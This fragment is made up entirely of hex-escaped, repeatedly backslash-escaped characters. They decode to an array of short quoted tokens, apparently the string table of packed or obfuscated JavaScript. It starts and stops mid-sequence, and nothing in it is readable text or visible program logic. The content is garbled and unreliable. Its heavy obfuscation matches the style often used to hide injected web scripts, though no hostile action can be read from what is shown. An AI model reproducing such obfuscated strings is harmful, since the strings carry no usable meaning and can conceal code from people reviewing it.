c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x